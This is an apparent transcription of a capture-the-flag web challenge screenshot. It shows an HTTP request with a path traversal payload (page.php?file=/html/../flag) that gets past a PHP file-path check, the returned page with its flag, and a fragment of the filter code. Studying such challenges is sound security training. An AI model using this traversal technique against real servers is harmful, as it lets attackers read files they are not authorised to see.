 GET /page.php?file=/html/../flag HTTP/1.1
Host: 222.186.168.238:30005
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __utma=70280083.641992549.1698218574.1698218574.1698218574.1; __utmz=
70280083.1698218574.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); csrftoken=
9IOENoFb8RC074rH9q3VWE1IhZEBUYvc; session=
5ddc1070-8929-4405-8408-bff416412c6f.BSJ1ZhqItxhSK_h7Z6Qq8sP_RFU
Connection: close
19 body{
20 background-color:#f0f0f2;
21 margin:0;
22 padding:0;
23 font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-seri
24
25 }
26 div{
27 width:600px;
28 margin:5emauto;
29 padding:50px;
30 background-color:#fff;
31 border-radius:1em;
32 }
33 a:link,a:visited{
34 color:#38488f;
35 text-decoration:none;
36 }
37 @media(max-width:700px){
38 body{
39 background-color:#fff;
40 }
41 div{
42 width:auto;
43 margin:0auto;
44 border-radius:0;
45 padding:1em;
46 }
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 flag{Bypass_File_Path_Check}
54
55 <!--
56 if (strpos($file_path, ".") === 0 || substr_count($file_path, ".."
57 echo "<p>malicious parameter</>